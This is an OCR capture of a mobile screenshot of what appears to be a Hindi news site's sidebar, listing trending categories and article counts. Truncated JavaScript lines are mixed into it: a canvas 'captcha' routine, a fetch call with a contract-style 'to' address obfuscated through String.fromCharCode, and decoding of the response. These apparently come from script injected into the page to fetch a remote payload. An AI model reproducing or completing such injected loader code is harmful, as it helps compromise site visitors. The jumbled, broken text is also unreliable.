
TRENDING CATEGORIES
Uncategorized
🧮 Hash-code:
493 Articles
794d787fdbd88f6a773b32ab8d7ddeda
मुख्य समाचार
17 Articles
राज्य
📆 2026-05-10
15 Articles
देश
12 Articles
खेल/फिल्मी
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
1 Articles
c=document.getElementById('captchaCanvas'),x=c.getContex
LATEST REVIEWS
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
FOLLOW US